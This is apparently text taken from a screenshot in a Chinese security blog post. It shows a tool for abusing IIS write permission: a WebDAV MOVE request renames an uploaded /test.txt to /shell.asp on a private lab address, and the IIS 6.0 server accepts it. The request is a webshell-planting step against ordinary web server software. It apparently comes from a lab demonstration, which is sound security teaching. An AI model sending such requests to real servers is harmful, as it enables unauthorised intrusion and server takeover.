 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.133.143 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.133.143
Destination: http://192.168.133.143/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Sat, 02 Feb 2019 14:59:16 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.133.143/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
https://blog.csdn.net/xy_sugar